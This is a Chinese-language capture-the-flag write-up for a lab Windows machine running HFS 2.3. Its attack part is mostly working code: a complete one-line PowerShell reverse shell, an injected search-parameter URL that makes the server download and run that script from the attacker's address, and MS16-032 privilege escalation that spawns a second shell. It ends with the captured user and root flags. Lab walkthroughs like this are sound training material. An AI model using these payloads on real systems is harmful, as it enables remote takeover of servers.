信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.8 | TCP:80 |

$ nmap -p- 10.10.10.8 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HFS 2.3x RCE
https://www.exploit-db.com/exploits/39161

但是似乎并不起作用

https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1

将内容添加至Invoke-PowerShellTcp.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.10.16.24',10033);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
服务器下载Invoke-PowerShellTcp.ps1自动执行
http://10.10.10.8/?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).downloadString(%27http%3a//10.10.16.24/Invoke-PowerShellTcp.ps1%27).}
有几次回连的shell会空白,手动停止浏览器访问的URL

User.txt
facdb79de2f4e7f9bac47102e1c8e9b2

权限提升 & MS16-032
开启smb服务端船速文件
$ impacket-smbserver share . -smb2support
https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1
PS C:\Users\Public\Downloads> copy \\10.10.16.24\share\Sherlock.ps1 .
PS C:\Users\Public\Downloads> .\Sherlock.ps1
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-034?
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.html
VulnStatus : Not Vulnerable

https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
将Invoke-PowerShellTcp.ps1中的反向端口改为10034
PS C:\Users\Public\Downloads> copy \\10.10.16.24\share\Invoke-MS16032.ps1 .
PS C:\Users\Public\Downloads> copy \\10.10.16.24\share\Invoke-PowerShellTcp.ps1 .
PS C:\Users\Public\Downloads> Invoke-MS16032 -Command ".\Invoke-PowerShellTcp.ps1"
附录:
powershell命令:[Environment]::Is64BitProcess 可查看当前系统是否为64位操作系统
Root.txt
98e0c8209346039a2dc629af2297f674





![[Meachines] [Easy] grandpa IIS 6.0+CVE-2017-7269+MS14-070权限提升](https://img-blog.csdnimg.cn/img_convert/3b6d3674c62e3ae3bd20bf436222f0df.jpeg)